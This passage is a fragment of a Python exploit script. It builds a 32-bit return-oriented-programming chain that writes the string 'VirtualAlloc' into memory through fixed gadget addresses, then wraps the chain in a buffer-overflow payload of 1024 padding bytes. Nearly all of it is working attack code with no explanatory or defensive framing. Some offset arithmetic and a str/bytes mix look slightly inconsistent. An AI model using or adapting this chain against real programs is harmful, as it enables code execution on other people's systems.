 rop+=struct.pack("<L", 0x0052a060)   # writable address to Kernel32 imagebase 0x0
rop+=struct.pack("<L", 0x00518e00)   # mov [ecx+0x10], eax -ret
#Build string VirtualAlloc
rop+=struct.pack("<L", 0x0051342a)   # pop ecx-ret
rop+=struct.pack("<L", 0x74726956)   # Virt
rop+=struct.pack("<L", 0x005220ef)   # pop eax-ret
rop+=struct.pack("<L", 0x0052a050)   # writatble address
rop+=struct.pack("<L", 0x005116a1)   # mov [eax+4],ecx -ret
rop+=struct.pack("<L", 0x0051342a)   # pop ecx-ret
rop+=struct.pack("<L", 0x416C6175)   # ualA
rop+=struct.pack("<L", 0x005220ef)   # pop eax-ret
rop+=struct.pack("<L", 0x0052a050 + 4)   # writable address +4
rop+=struct.pack("<L", 0x005116a1)   # mov [eax+4],ecx -ret
rop+=struct.pack("<L", 0x0051342a)   # pop ecx-ret
rop+=struct.pack("<L", 0x636F6C6C)   # lloc
rop+=struct.pack("<L", 0x005220ef)   # pop eax-ret
rop+=struct.pack("<L", 0x0052a050 +8)   # writable address +8
rop+=struct.pack("<L", 0x005116a1)   # mov [eax+4],ecx -ret
payload = b"A" * 1024 + b"\x17" + 8* b"B"+ rop + "ABCDEFG" + b"\x40"